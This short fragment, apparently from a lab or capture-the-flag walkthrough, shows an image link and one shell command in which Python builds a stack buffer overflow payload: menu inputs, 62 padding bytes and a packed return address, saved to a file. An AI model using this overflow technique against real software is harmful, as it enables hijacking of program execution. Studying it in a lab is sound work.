 socnet@socnet2:~$ python -c "import struct; print('exploit\n1\n1\n1\n' + 'A'*62 + struct.pack('I', 0x08048676))" > payload1
